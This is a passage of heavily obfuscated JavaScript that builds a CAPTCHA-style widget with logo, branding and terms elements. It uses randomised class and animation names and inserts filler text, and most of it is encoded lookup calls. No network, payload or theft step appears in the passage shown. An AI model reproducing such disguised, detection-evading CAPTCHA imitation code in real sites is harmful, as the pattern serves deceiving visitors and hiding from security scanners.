0xf12,0xf94,0x11c9,0x16da,0x1d28)+_0x250939(0x11b,-0x69a,0x69c,-0x6c4,0xd87)+_0x5d1434(0x140d,0x10bb,0x1f05,0x1eef,0x169a)+_0x34179f(0xec7,0x13f7,0x1886,0x1bc7,0x460)+_0x2c5af4(-0x5b8,-0x5dc,-0x255,-0x541,0x197)+_0x5d1434(0x2360,0x1673,0x994,0x15a3,0x16b4)+_0x34179f(0x67c,-0x7d6,-0x127,0xc8e,0xfac)+_0x250939(0x73f,0xb4e,0x1520,0x135c,0x159f)+_0xb032f6(0xb9b,0x1308,0x767,0xf6e,0x1471)+_0x2c5af4(0x487,0x7e6,0xe49,0x297,0xd97)+_0x2c5af4(0xb99,0x2027,0x1a43,0xa29,0x148b)+_0x34179f(0x88b,0x265,0x1598,0xf6e,0x115b)+_0xb032f6(0x756,0x1566,0xfff,0x488,0xb48)+_0xb032f6(0xdcd,0x1b6e,0x3fa,0x471,0x1021)+_0xb032f6(0x67b,-0x1f1,0x339,0xc84,0xbc3)+_0x250939(0xaa0,0x12fe,-0x1d0,0x819,-0x3c1)+_0x5d1434(0x13f5,0xa57,-0x27a,-0x303,0x4b8)+_0x34179f(0xd78,0xcdd,0x9e1,0x123c,0x13c3)+_0xb032f6(0x1e7d,0x261d,0x1175,0x22d5,0x1a50)+_0x250939(0x1322,0x153f,0xa3c,0x17b1,0x2076)+_0x5d1434(0x1703,0x1c88,0x26f5,0x2030,0x25cd)+_0x2c5af4(0xac4,0xad2,-0x322,-0x4d2,0x296)+_0x34179f(0x123b,0x19e6,0x4e7,0x1aab,0x55b)+_0x5d1434(0x1bb0,0x127b,0xe24,0xe22,0x2008)+_0x34179f(0x66e,0x8b6,-0x312,0x7e7,0xf9d)+_0x2c5af4(0x1793,0xf20,0x2146,0x1a86,0x1723)+_0xb032f6(0x1fad,0xa99,0xd84,0x1ba4,0x12bb)+_0x34179f(0x8f9,-0x69,0x12bb,0x4bc,-0x470)+_0x34179f(0x13d6,0x182a,0x771,0x20b4,0x20ef)+_0x250939(0xc99,0x10bb,0xa2d,0x26d,0x19e0)+_0x34179f(0x10d7,0x31e,0x11ef,0xa62,0xdff)+_0x2c5af4(0x11af,0x73d,0x7b9,0xd0c,0x8b8)+_0xb032f6(0x175f,0x16ad,0x1bf,0x651,0xe9f)+_0x2c5af4(0x1499,0x1cb5,0x15d2,0x1eb2,0x1bf6)+_0x250939(0xd08,0x1274,0x112b,0xdb1,0x15ad)+_0x5d1434(-0x435,0xa13,0x71e,-0xb8,-0x13b)+_0x5d1434(0xc48,0xfa7,0x728,0x1494,0x1547)+_0x34179f(0x4ab,0xe0f,-0xee,0xa6e,0x11b9)+_0xb032f6(0xed6,0xa39,-0x274,-0x5e1,0x23c)+_0xb032f6(0xe4f,0xff7,-0x578,0xe14,0x61d)+_0x34179f(0x29c,0x109a,0x99e,0x7b2,-0xac5)+_0x34179f(0x7a6,-0x1e4,0x787,0x1475,0x70e)+_0x2c5af4(0x167a,0x1eed,0x1f25,0x1644,0x1837)+_0x250939(0x1876,0x108c,0x225a,0x24e3,0xf96)+_0x5d1434(0x101b,0x1715,0xee7,0xd82,0x1ae4)+_0x34179f(0x1aef,0x2941,0x19e6,0x294f,0x2673)+_0x2c5af4(0x1771,0x12ce,0x17e8,0x1f5f,0x15a8)+_0x250939(0x670,0x1247,0x13e1,0x69f,0x6cb)+_0xb032f6(0x244c,0x1408,0x23df,0x1e47,0x1b85)+_0x34179f(0xe0d,0x128c,0x1950,0xf91,0x1596)+_0x5d1434(0x269d,0x1a66,0x22af,0x15ac,0x222b)+_0xb032f6(0xcf8,0x140d,0x19c9,0x1a0c,0x18af)+_0x34179f(0x808,-0x3b6,0x762,0x4cf,0x274)+_0x34179f(0x14dd,0xe96,0x1f07,0x2051,0x905)+_0x34179f(0x1700,0x10ed,0xd6f,0x1c9b,0x8c3)+_0x2c5af4(0x13ca,0xe50,0x1e5e,0x12fd,0x1c87)+_0xb032f6(-0x147,0x530,0x1777,0x19c5,0xbce)+_0x5d1434(0x687,0xd73,0x652,0x85,0xb9)+_0xb032f6(0x10ac,0xc24,0x1879,0xd53,0x1a50)+_0x2c5af4(0xb21,0x1337,0x1b54,0xb8f,0x14d4)+_0x250939(0x1ad5,0x25a0,0xdbf,0x26c7,0x1264)+_0x250939(0xe4,0x661,0x126,0xc3c,-0xa91)+_0xb032f6(0x2c83,0x16e8,0x11a4,0x2598,0x1e7c)+_0x2c5af4(0x1028,0x115d,0x133,0x1ce,0x5ca)+_0x34179f(0x9a4,0xf8c,0x13fd,0xa55,0xb1f)+_0x250939(0x9cb,0x59b,0xdf2,0x66e,-0x3f1)+_0x250939(0x14c0,0x1963,0x1392,0x16ba,0x1da3)+_0x5d1434(0x136c,0x677,0x105e,0xda0,0xb11)+_0x5d1434(0x15ec,0x8f2,0xc37,0x140,0x748)+_0xb032f6(0xcfe,0x1882,0x13b0,0x14d5,0x1471)+_0x250939(0xbe5,0x142c,0x109,0xcc9,0xc27)+_0x34179f(0x1491,0x1d0a,0x7f5,0x2208,0x13e5)+_0x34179f(0x88b,0x155a,0xafc,0x1597,0x1256)+_0x5d1434(0xbe2,0x9d1,0x500,0x13ed,-0x2c1)+_0x250939(0xa8f,0xe8f,0xfca,0x12e9,0x876)+_0x34179f(0x194,-0x4ac,-0x40d,0x9cd,0x1fb)+_0x5d1434(0x8bd,0xa96,0x8cd,0x1fa,0xc67)+_0x250939(0x3d2,-0x2c9,0x5dd,0x631,0x14e)+_0x34179f(0xca,0xc12,0xbdd,-0x750,-0x8cc)+_0xb032f6(0x259,-0x3c9,0x1690,0x591,0x918)+_0xb032f6(0x2a5,0x69,0x37f,0x329,0xb4c)+_0x34179f(0x4b3,0xbd5,-0x470,-0x27e,0x970)+_0x250939(-0xd0,0x221,0x4d0,-0x9a9,-0x85c)+_0xb032f6(0x1292,0x14a5,0x26f,0x9ac,0xece)+_0xb032f6(0x1705,0x181c,0x2472,0x2458,0x1d68)+_0x2c5af4(0x1c3e,0x1ab8,0x2816,0x25f0,0x19ca)+_0x34179f(0x67c,0x10ad,-0x274,0x16d,0xcd6)+_0x250939(0x73f,0x8a7,0x6d3,-0x564,-0xf8)+_0xb032f6(0x1bec,0x1642,0x1505,0x1a0d,0x1471)+_0x5d1434(0xb0a,0xd98,0x1c07,0xc46,0x9ea)+_0xb032f6(0x240b,0x14e7,0xf8d,0x2410,0x1603)+_0x34179f(0x88b,0x946,0x347,0x4e9,0x388)+_0x5d1434(0x942,0x9d1,-0x31e,0x1146,-0x33a)+_0x5d1434(0x1054,0x6a6,-0x1a9,0x1496,0x10e7)+_0x2c5af4(0x2a4d,0x2944,0x242d,0x17e6,0x1c9c)+_0x5d1434(0x101a,0x500,0x126b,0x3c2,0xfb5)+_0x2c5af4(0x16d2,0xfa6,0x2372,0x1b40,0x176b)+_0x250939(0x732,0x516,0x10ef,0x91d,-0xd)+_0x5d1434(0xefd,0x1c9d,0x20b7,0x28bb,0x187c)+_0x2c5af4(-0xa33,0x384,-0xc53,0x134,0xc4)+_0xb032f6(0xead,0xa07,0x149b,0x2046,0x13ad)+_0xb032f6(0x26de,0x2146,0x1a9e,0x287f,0x1d00)+_0x250939(0xad4,0x420,0xede,0x8aa,0x433)+_0x5d1434(0x11b6,0xb7e,0xbc,0x1648,0x227)+_0x34179f(0xe71,0x76b,0xf61,0xbef,0x124b)+_0xb032f6(0xd7e,0x7b8,0x40,0x7dd,0xdb8)+_0x2c5af4(0x95e,0xb61,0x41d,0xccd,0x62e)+_0xb032f6(0x1836,0x196c,0x1b12,0x7d2,0x136f)+_0x5d1434(0x1b37,0x1d01,0x287b,0x1a01,0x268c)+_0x2c5af4(0x10e3,0x132f,0x584,0x8e,0xd99)+_0x2c5af4(0x885,0xf7d,-0x4a7,0x109b,0x7cb)+_0x34179f(0xedd,0xf22,0xa81,0xa03,0x17bb)+_0x2c5af4(0xc20,0xecf,0xb08,0x2fb,0xb86)+_0x250939(0x7d4,-0x184,0x11ea,0xf72,-0x351)+_0xb032f6(0x1249,0x170f,0x1b89,0x1d7c,0x188e)+_0xb032f6(0x1bae,0x1bee,0x16ab,0x25c5,0x17a2)+_0x250939(0x1638,0x13b4,0xb9f,0xb3a,0x1bcf)+_0x5d1434(0xcff,0xfbd,0x13ee,0x23f,0xf1e)+_0x2c5af4(0xace,0xb9b,0x11a8,0x615,0x7a8)+_0x2c5af4(0x132d,0xe87,0x852,0xce1,0x881)+_0x5d1434(0xf44,0x2ce,-0x7c,0x857,0x53d)+_0x2c5af4(0x9b8,0x93c,0x12c3,0x12ed,0x172b)+_0x5d1434(0x1b78,0xe6c,0x15ce,0x1154,0x94f)+_0x34179f(0x87e,-0x4,0x13bb,0xc02,0x10b)+_0x250939(0x65,-0x6f7,-0x38f,-0xb0,-0x575)+_0x5d1434(0x1726,0x1144,0xe06,0x12c5,0x1c94)+_0x5d1434(0x4f5,0x8f4,0x4e0,0x14a7,0x6ec)+_0x2c5af4(0x943,0x17ed,0x1086,0x1505,0x13d0)+_0x250939(0xc99,0x7b4,0xebd,0xf5a,0x2d)+_0x250939(0xf1f,0x134a,0x557,0xfd1,0x354)+_0x2c5af4(0x332,-0x563,0x11fa,0x9b8,0x8b8)+_0x2c5af4(0x12be,-0x85,0xcef,0x4e9,0xd27)+_0x5d1434(0x181f,0xf5b,0x79b,0x152,0x1cf0)+_0x2c5af4(-0x4ff,0xb66,0x44f,-0x493,0x689)+_0x34179f(0x1acb,0x26ac,0x2391,0x2286,0x1de4)+_0x2c5af4(0x7ae,0x19c0,-0x182,0x16a6,0xc52)+_0x2c5af4(0xa01,0x6a3,-0x19c,0x510,0xa56)+_0x250939(0x146,-0x3f8,0x1a4,-0x8ba,0x959)+_0xb032f6(0x19cd,0x1324,0x11bd,0x88a,0x137d)+_0x34179f(0x1d02,0x15a1,0x18d0,0x2875,0x27bd)+_0xb032f6(0x1086,0x21d8,0x1799,0x225d,0x1e14)+_0x34179f(0x29c,-0x56d,0x7d,-0xb4b,-0x55d)+_0x2c5af4(0xc2c,0x1e6a,0xe0f,0x1539,0x1235)+_0xb032f6(0x1ad2,0x1a82,0x1492,0xf85,0x13f2)+_0x5d1434(0xf3f,0x669,0x10cd,0x1322,0x14c8)+_0x5d1434(0x1527,0x1724,0x9e4,0xfc0,0x1c7e)+_0x2c5af4(0x1bd0,0x1c9d,0x1435,0x17b3,0x1a11)+'g>','AHPSD':function(_0x2caaa4,_0x96ffbf,_0x5a02ae){return _0x2caaa4(_0x96ffbf,_0x5a02ae);},'BzyWU':_0x5d1434(0x96d,0xeac,0x1538,0x8e8,0x1b5a),'hJobe':function(_0x3eb35c,_0x2d6c6e){return _0x3eb35c(_0x2d6c6e);},'skPGL':_0xb032f6(0x17e1,0x9b0,0x18b4,0xb8a,0xcdc)+_0xb032f6(0x156d,0x1d8e,0x12fa,0x1e8e,0x1d89)+_0x250939(0xcd2,0x1895,0x12b5,0xa2,0x299)+_0x34179f(0x6c9,0x12b2,0x8f6,0x377,0x96)+_0x2c5af4(0x1f63,0x63f,0x2004,0x117a,0x1323)+_0x34179f(0xcfa,0x196f,0x16b5,-0xa7,0xa5d)+_0xb032f6(0x18a,0x71a,0xe05,0xc47,0x79c)+_0x5d1434(-0x67c,0x301,-0x42c,0x679,0xb2e)+_0x2c5af4(0xfe6,0xaeb,0x1ab9,0x7c0,0x14ed)+_0x250939(0x990,0xb97,0x89e,0xfbb,0x53b)+_0x2c5af4(0x8f6,0xc15,0x880,-0x686,0x3c2)+_0x2c5af4(0x1079,0xdb9,0x1eed,0xe93,0x12e7)+_0x34179f(0x5a6,-0x1ed,0x128b,-0x209,-0x7a3)+_0x34179f(0x183e,0xfad,0x1fa3,0x24b0,0x19cf)+_0xb032f6(0x1ee1,0x113f,0xdc9,0xbf2,0x17d0)+_0x5d1434(-0x2ea,0x1ce,-0x8c5,0xf3e,-0x2f7)+_0x34179f(0x5bd,0xd43,-0x3bf,0x8f8,0x1da)+_0x250939(0x132,-0xa9b,0x188,-0xb64,-0xe4)+_0x2c5af4(0x14d4,0x11ca,0x108e,0x1a15,0x130d)+_0x2c5af4(0xa14,0x5c1,0x6e3,0x4c4,0x2c9)+';','RBjkv':_0x5d1434(0x849,0x4b2,0x9d2,0x393,-0x37a),'suJKg':function(_0x341ae6,_0x122913){return _0x341ae6+_0x122913;},'jOmOK':function(_0x3a3e7b,_0x8f4a01){return _0x3a3e7b+_0x8f4a01;},'ccFvL':_0x2c5af4(0x2004,0x1303,0x1a9f,0x249a,0x1af2)+_0x2c5af4(0xa4f,-0xa31,0x297,-0x854,0x16e)+'\x20','RrRSu':_0x34179f(0x1c14,0x23d9,0x22ce,0x1b93,0x1d7c)+_0x34179f(0x1054,0x2f3,0x1e35,0x177c,0x1302)+_0xb032f6(0x1c8a,0x139d,0x22fb,0x1f16,0x199b)+_0x34179f(0xc41,0x152c,-0x1c3,0xe2d,0x10cd)+_0x34179f(0xfce,0x1865,0xefd,0x16b9,0x1cb)+_0x5d1434(0x1087,0x1a90,0x2685,0x15e9,0x1db1)+_0x34179f(0x1c74,0x2523,0xf60,0xf40,0x1ab1)+_0x34179f(0x7e6,0x6e2,0xfd8,0x1304,0xd19)+_0x34179f(0x13e4,0x103a,0x168a,0x16ee,0x1d7e)+_0xb032f6(0xc15,0x10e9,0xedd,0x1bc6,0x117c)+_0x250939(0x1bb3,0x1861,0x11d7,0x27d5,0x181b)+_0x5d1434(-0x6d3,0x20c,0x105c,-0x8,-0x6a9),'NqfVG':_0xb032f6(0x390,0xeac,0x1d7,0x1939,0xf7f)+_0xb032f6(0x11e7,0x2939,0x13e6,0x1ed6,0x1bf2)+_0x5d1434(0x11e6,0x1bf0,0x1925,0x1516,0x1c4b)+_0x5d1434(0x8ef,0x151e,0x1562,0xf78,0x181f)+_0x5d1434(-0x93,0xadb,0xbab,-0x158,0x1524),'bjFVH':function(_0x38c67f,_0x40a44b){return _0x38c67f+_0x40a44b;},'BSvGS':function(_0x2860c9,_0x1fbc16){return _0x2860c9+_0x1fbc16;},'tHJRb':_0xb032f6(0x9fc,0x1835,0x223,0x1ace,0xeaa)+'>','lBjtl':function(_0x232f4c,_0x3f91cf){return _0x232f4c(_0x3f91cf);},'SCmlC':_0x2c5af4(0x136b,0xf1,0xcf9,0x148,0xaf7),'nDuTT':_0x34179f(0x13cc,0x9d1,0x8ac,0x1e03,0x8fa)+'n>','yWWCz':_0x5d1434(0x63,0xd14,0x5d4,0x1b8b,0x541),'EsgTc':_0x5d1434(0x176c,0x12fa,0x1900,0x1501,0x1144)},_0x5512e8=_0x19bbd2[_0x2c5af4(0x347,0xaa3,-0x816,0xe2f,0x3a9)][_0x5d1434(0xa14,0x68b,0x296,0xe9e,0x7da)]('|');function _0x34179f(_0x317cac,_0x3254c2,_0x43a67a,_0x2083f7,_0x1c0bfb){return _0xeecf50(_0x317cac-0xe7,_0x3254c2,_0x43a67a-0x1d1,_0x317cac-0x5a,_0x1c0bfb-0x160);}function _0x250939(_0x4bb9b6,_0x26fbae,_0x21f1c7,_0x39c1cf,_0x2b4ecd){return _0x166421(_0x4bb9b6-0x72,_0x26fbae,_0x21f1c7-0x1ba,_0x4bb9b6- -0x322,_0x2b4ecd-0x111);}var _0x298b1e=-0x48a+0x33c+0x14e;function _0xb032f6(_0x1c9491,_0x5856a1,_0xe01be4,_0x155b98,_0xd1835f){return _0xeecf50(_0x1c9491-0x30,_0x5856a1,_0xe01be4-0x1c8,_0xd1835f-0x1cc,_0xd1835f-0x1d3);}while(!![]){switch(_0x5512e8[_0x298b1e++]){case'0':_0x19bbd2[_0x34179f(0x3a9,0xd07,-0x838,0x1184,0x5d3)](pushStyle,[{'cl':_0x19bbd2[_0x5d1434(-0x390,0x44a,0xba5,0x11f6,-0x5dc)]('.',_0x372d0f),'data':_0x19bbd2[_0x2c5af4(0x1701,0x402,0x16d1,0x127f,0xa48)]}]);continue;case'1':_0x3dd88f['id']=_0x51673b;continue;case'2':var _0x372d0f=_0x19bbd2[_0x5d1434(-0x4ca,0x3a4,0x92c,-0x39e,0x1030)](genRandomText,-0xe3*0x10+-0x1*-0x25bf+0xbc3*-0x2);continue;case'3':var _0x33204a=_0x19bbd2[_0x5d1434(0x1d1,0x511,0xb88,0x15f,0x10a0)];continue;case'4':var [_0x1de755,_0x4746a3]=_0x19bbd2[_0x2c5af4(0xabe,0x1466,0x121a,0x1d7d,0xfd7)](tagStyled,[],_0x19bbd2[_0x250939(0x1364,0x1796,0x1fe5,0x1728,0x6ac)]);continue;case'5':_0x3dd88f[_0x34179f(0x1983,0xc0d,0x10ae,0xdbc,0x22ff)+_0x250939(0x814,0xa9e,0xb9a,0x9a6,0x149b)+'d'](_0x1c75d0);continue;case'6':var _0x27a151=_0x19bbd2[_0x34179f(0x3a9,-0x810,-0x287,-0x2ad,-0x13e)](genRandomText,0x1*-0x2479+0x1473*-0x1+0x38f5);continue;case'7':var [_0x3dd88f,_0x4746a3]=_0x19bbd2[_0xb032f6(-0x418,0xb52,0x1003,-0x8ec,0x349)](tagStyled,[{'data':_0x19bbd2[_0x5d1434(0x731,0xd64,0x1af6,0xeed,-0xaa)]}]);continue;case'8':var [_0x1c75d0,_0x4746a3]=_0x19bbd2[_0x5d1434(-0x463,0x3a4,-0x502,-0x98a,0x124)](tagStyled,[{'cl':_0x19bbd2[_0x2c5af4(0x101c,-0x69a,0x2d9,-0x45a,0x374)],'data':_0x19bbd2[_0x34179f(0x447,-0x3c6,-0x230,0x491,-0x661)](_0x19bbd2[_0xb032f6(0x206d,0x26df,0x14e0,0x1519,0x18ff)](_0x19bbd2[_0x250939(0x21a,0x5f6,0x547,-0x81f,-0x369)],_0x27a151),_0x19bbd2[_0xb032f6(-0x18b,0x287,-0x48e,0x6f6,0x5db)])},{'name':_0x27a151,'keyframes':[{'cl':'to','data':_0x19bbd2[_0x34179f(0xf6f,0x1bc4,0x1954,0x93a,0x14d6)]}]}]);continue;case'9':_0x1de755[_0x5d1434(0x110,0xcbd,0x85d,0x5b0,0xe0d)+_0x34179f(0xcdc,0xd88,0x11d2,0xee6,0xa20)]+=_0x19bbd2[_0xb032f6(0xff3,0x109,0x71,0x122b,0xe09)](_0x19bbd2[_0x250939(0x122a,0xb3f,0x46d,0x204f,0xe36)](_0x19bbd2[_0x5d1434(0xea3,0x198e,0x27c3,0x1bca,0x16a6)],_0x19bbd2[_0x34179f(0x84f,0x687,0x41c,0x8c9,0x9e8)](trashText,defTrans[_0x19bbd2[_0xb032f6(0x10f7,0x14bf,0xe20,0x190c,0x17aa)]])),_0x19bbd2[_0xb032f6(0x8b5,0x1429,0x1ca3,0xdaf,0xff0)]);continue;case'10':_0x3dd88f[_0xb032f6(0x15bc,0x1213,0x1577,0x7b4,0x1552)][_0x34179f(0xfce,0xf0b,0xa2b,0x681,0xd1f)+'ay']=_0x19bbd2[_0x250939(0x19e3,0x1bd7,0x25d4,0xfd9,0x25e6)];continue;case'11':return _0x3dd88f;case'12':_0x3dd88f[_0xb032f6(0x222e,0x2732,0x2491,0x14ac,0x1af5)+_0xb032f6(0x9b7,-0x295,0x134a,0x715,0xb3e)+'d'](_0x1de755);continue;case'13':_0x1c75d0[_0x34179f(0xcc2,0x6ff,-0xb8,0x1145,0x1a22)+_0x250939(0xb24,0x1109,0x63d,0x174e,0x48a)]=_0x33204a[_0x250939(0x1906,0x1810,0x22c8,0xbe5,0x18bd)+_0x250939(0x1b9f,0x149a,0x188b,0x177a,0x1e4e)](_0x19bbd2[_0x34179f(0xa26,0xace,0x139e,0x16f3,0x43d)],_0x372d0f);continue;}break;}}function $CaptchaBranding(){function _0x341b95(_0x13ca50,_0x82a8c5,_0x5c2e85,_0x5f0c0a,_0x2824cc){return _0xeecf50(_0x13ca50-0x186,_0x13ca50,_0x5c2e85-0x28,_0x82a8c5- -0xe4,_0x2824cc-0x13e);}function _0x3bc9fe(_0x31266e,_0x1d5862,_0x57ee4a,_0x3ed544,_0x15eb0){return _0x1bd63c(_0x31266e-0x131,_0x3ed544,_0x57ee4a-0x12b,_0x3ed544-0x43,_0x57ee4a-0x17a);}var _0x1badf8={'GhhPi':function(_0x45f8a5,_0x2918b5){return _0x45f8a5(_0x2918b5);},'myBDR':_0x519283(0x2199,0x13a5,0x9f2,0xbe2,0x207e)+_0x1ed16b(0x1f93,0x2141,0x17fc,0x12fc,0x1ecd)+_0x1ed16b(0xcd6,0x1a9e,0xcd9,0x433,0x129d)+_0x6c3758(0x19e6,0x1940,0xf74,0x158e,0x1348)+_0x341b95(0x1c5,-0x40,-0x23e,0xb68,-0xb7)+_0x1ed16b(0x11a4,0x10b8,0x1217,0x1733,0x448)+_0x519283(0xfc9,0x1691,0xfa7,0x1830,0x1d4a)+_0x519283(0x1b10,0x1810,0x1883,0x1c18,0x2544)+_0x341b95(0xed7,0x15ac,0x1776,0xdbf,0x1558)+_0x3bc9fe(0xea5,0x24aa,0x1a06,0x1739,0xfec)+_0x519283(0x2abb,0x1f68,0x12e2,0x1e04,0x1daa)+_0x3bc9fe(0x953,0x1b16,0x1678,0x8e0,0x1603)+_0x1ed16b(0x1dd3,0x1f4c,0x16e3,0x1be0,0xc10)+_0x3bc9fe(0xe0,0x703,0x645,-0x36f,-0x671)+_0x3bc9fe(0x681,0x15b3,0xe74,0xb08,0x1ae)+_0x519283(0x6d2,0x106b,0x1b1c,0x15fa,0x172a),'czEEn':function(_0xfbdaf2){return _0xfbdaf2();},'ITJrS':function(_0x357106){return _0x357106();}},[_0x1b1ad6,_0x1d756f]=_0x1badf8[_0x519283(-0x91a,0x4d8,0x47c,0x5a4,-0x1c1)](tagStyled,[{'data':_0x1badf8[_0x1ed16b(0x69c,0x1f10,0x1131,0xe53,0xf34)]}]);function _0x1ed16b(_0x281658,_0x20ea74,_0x39e9f4,_0x3180c6,_0x18d2e0){return _0xeecf50(_0x281658-0x2e,_0x18d2e0,_0x39e9f4-0x71,_0x39e9f4-0x171,_0x18d2e0-0xc3);}_0x1b1ad6[_0x6c3758(0x101c,0x2607,0x13dc,0x129a,0x1c1a)+_0x1ed16b(0x59f,0x10ee,0xae3,0xbbc,0xaa8)+'d'](_0x1badf8[_0x341b95(0x6f6,0x935,-0x336,0xf71,0x2c7)]($CaptchaLogo));function _0x6c3758(_0x24ef83,_0x3e9cda,_0x2f9716,_0x2b2965,_0x45e399){return _0x35515c(_0x24ef83-0x150,_0x3e9cda-0x14e,_0x24ef83,_0x45e399-0x1f7,_0x45e399-0x154);}_0x1b1ad6[_0x1ed16b(0x1ca2,0x11f1,0x1a9a,0x1f7e,0x1af2)+_0x1ed16b(0x1be,0x1303,0xae3,0x1276,-0x1df)+'d'](_0x1badf8[_0x1ed16b(0xe0d,0x1b9d,0x1032,0xc89,0xce7)]($CaptchaTerms));function _0x519283(_0x723c0c,_0x1aa0ad,_0x1d50a6,_0x3bb3b1,_0x5cdeb3){return _0x35515c(_0x723c0c-0x1a0,_0x1aa0ad-0x1e4,_0x1d50a6,_0x1aa0ad-0x337,_0x5cdeb3-0xca);}return _0x1b1ad6;}function $CaptchaLogo(){function _0x19c2e1(_0x12236d,_0x8a6531,_0x3e48d6,_0x318589,_0x559616){return _0x35515c(_0x12236d-0x40,_0x8a6531-0x5e,_0x318589,_0x12236d- -0x36a,_0x559616-0xf3);}function _0x2499de(_0x5bda89,_0x388600,_0x468727,_0x2dd9d9,_0x58c0a3){return _0x35515c(_0x5bda89-0x15b,_0x388600-0x5a,_0x2dd9d9,_0x58c0a3- -0xb9,_0x58c0a3-0xf0);}var _0x1d3bfc={'ZfIuB':_0x19c2e1(0x1733,0x15de,0x17f7,0x1d27,0x1b4c)+_0x19c2e1(0x15e4,0x1d35,0x2413,0x2357,0x19f7)+_0x23b196(0x1a07,0xce0,0x502,0x1073,0xf55)+'|5','fkKHT':_0x23b196(0x15af,0xde3,0x349,0xa01,0x12be)+'k','lNCQs':function(_0x49fb6d,_0x41e865,_0x40690d){return _0x49fb6d(_0x41e865,_0x40690d);},'BIpyg':_0x19c2e1(0x1ed,-0xac5,-0x85b,0x58f,0x1f8),'Pbgtw':_0x2c4ee4(0x1c98,0x1a3f,0x296f,0x2782,0x2022)+_0x2499de(0x1c42,0x9bb,0x8d8,0x1a71,0x1044)+_0x3955b3(0x19d5,0x1567,0x1ce3,0x1a48,0x26dc)+_0x19c2e1(0x20,-0x55e,-0x62d,-0x804,-0x4d5)+_0x2c4ee4(0x17b6,0x11b,0x1934,0x12a5,0xe01)+_0x19c2e1(0xc1,-0x339,0xef4,-0xd8b,-0x219)+'x;','fwcba':_0x3955b3(0x2206,0xee3,0x13f1,0x1434,0xa2e),'FkQQz':_0x23b196(0x1b9f,0xd7d,0xa88,0x17c6,0xc1d)+_0x2c4ee4(0x323,0x1120,0xaa5,0xe0,0x774)+_0x2499de(0x2c3,0x1ce,0x675,0x33,0x3da)+_0x2499de(0x22d6,0x2436,0x206d,0x278c,0x1b0a)+_0x19c2e1(0x11d0,0x1e9d,0xfa6,0xac8,0x18c0)+_0x3955b3(0x1579,0x743,0x1185,0xb02,0x671)+_0x3955b3(-0x945,0x1009,0x75e,0x367,0x116)+_0x2c4ee4(0x2246,0xe4f,0xf92,0x1228,0x1b6f)+_0x19c2e1(0x2c1,-0x5ed,0x66c,0x7f1,-0x77)+_0x2499de(0x17fc,0x1399,0xbad,0x17fc,0xe9f)+_0x23b196(0x1602,0x49,0x773,0xb36,0xf45)+_0x19c2e1(0x663,0xfcc,-0x683,0x2b5,-0x1e4)+_0x19c2e1(0x461,0xa72,0x10a1,0x22c,-0x6b)+_0x2c4ee4(0x1e5,0x1459,0x199d,0x775,0xc96)+_0x23b196(-0x6ae,0x67b,0x11bd,0x3a6,-0x71d)+_0x2c4ee4(0x764,0xfd3,0x11d7,0x14f5,0x102e)+_0x19c2e1(0x1a14,0xfaf,0xcbb,0x18f3,0x109c)+_0x2499de(0xc4f,0x1034,0xc74,0x1e74,0x1305)+_0x19c2e1(0x346,0x488,-0x658,0x33,-0xa93)+_0x3955b3(0xf0d,0x75,0x98a,0x359,-0x5a8)+_0x23b196(0x1fcc,0xb4d,0x161b,0x175a,0xb27)+_0x19c2e1(-0xd2,-0xf3d,0x29c,0x1e6,-0xe09)+_0x2499de(0x176a,0x1743,0x191b,0x1755,0xd66)+_0x3955b3(0xf4d,0x9e5,0x27d,0xf53,0x902)+_0x3955b3(0x12b6,0xc87,0xed9,0x16d0,0x1b56)+_0x3955b3(0x1a86,0x12b3,0x2aed,0x1e49,0x114c)+_0x23b196(0x60f,-0xa06,-0xdac,-0x1b0,-0xb6f)+_0x2c4ee4(0x1163,-0x5b2,-0x7a3,0x2d8,0x661)+_0x2c4ee4(0xdbb,0x8c4,0x137,0x28a,0xe44)+_0x23b196(0x8a9,0x1c2a,0xbae,0x1142,0xd1c)+_0x19c2e1(0xd5c,0xdd5,0x14cf,0x72d,0x13a)+_0x2499de(0x3bc,0x5dd,-0xcb,0xf40,0x5fe)+_0x2499de(0x326,0x160f,-0x672,-0x419,0x7f6)+_0x2499de(0x646,0x131d,0x118e,-0x51d,0x92d)+_0x3955b3(0x51a,0x8c9,0xf7c,0x1336,0xe3e)+_0x3955b3(0x2965,0x21e0,0x25a5,0x1c86,0x1845)+_0x2c4ee4(0x25bd,0x1111,0x2233,0xb1b,0x18dc)+_0x2c4ee4(0x9e4,0x9c2,-0x68,0x1566,0xba3)+_0x3955b3(0xc98,0x8a3,0xb4,0xbaa,0x1026)+_0x2499de(0x18cf,0x17a8,0xfff,0x5bb,0xc85)+_0x2c4ee4(0x1bba,0x711,0x28a,0x16c8,0xd47)+_0x23b196(0xbc9,0x1401,0x11f5,0x157a,0x110c)+_0x19c2e1(0xfe2,0x334,0x2d2,0x126b,0xb3e)+_0x3955b3(0x1e87,0x887,0x1a63,0x1696,0x1dfe)+_0x2c4ee4(0x1c89,0x2c35,0x1b8d,0x1a2c,0x210d)+_0x23b196(-0x858,0x8f,0x32c,0x268,0xc35)+_0x23b196(0x1a50,0x18b6,0x174e,0x14e4,0x1207)+_0x19c2e1(0x1198,0x75d,0x1f66,0x18d0,0x1807)+_0x19c2e1(0x14dd,0x16f4,0x22bb,0x209e,0x11c3)+_0x19c2e1(0x1561,0xe37,0xfd5,0xe2c,0x87a)+_0x19c2e1(-0x44,0xcae,-0x7b5,-0x863,-0x279)+_0x2c4ee4(-0x4e9,0x1211,0x39a,0xfcf,0x6ee)+_0x19c2e1(0x480,-0x898,-0x169,0x102c,0x115)+_0x19c2e1(0x1e4,0x12a,0xaf7,-0xf1,0x4e)+_0x23b196(0x1b5f,0x14d4,0xc8c,0x1abe,0x21e8)+_0x23b196(0x1517,-0xa2,0x5b5,0x924,0x12dc)+_0x23b196(-0x3eb,0xe97,-0xa28,0x25c,-0x4ea)+_0x2499de(0x4b3,0x1f4c,0x708,0x595,0x11fb)+_0x23b196(-0x28f,0xaf2,0x130f,0x568,-0x1b4)+_0x19c2e1(0x1139,0x1bb4,0x4d8,0x17d3,0x314)+_0x2c4ee4(0x2bca,0x155e,0x2a25,0x1d74,0x2046)+_0x23b196(0x1d7,-0xe3,-0x8f2,0x9f,-0x6d6)+_0x23b196(0x811,-0x889,-0x995,-0x1c9,0xcab)+_0x23b196(0x1bc,0xe1c,-0x10a,0x15d,0xfcd)+_0x3955b3(0x12f5,0x1f67,0x936,0x152b,0x1500)+_0x3955b3(0x287c,0x26de,0x1245,0x1ccb,0x2238)+_0x23b196(0xde9,-0x434,-0x11e,0xde,-0x1ee)+_0x3955b3(0x882,0x1fa6,0xbf4,0x14a2,0xeb6)+_0x19c2e1(-0xc5,-0xcdf,0x2e1,-0xb10,0xb4d)+_0x2499de(0x1e0b,0x1393,0xb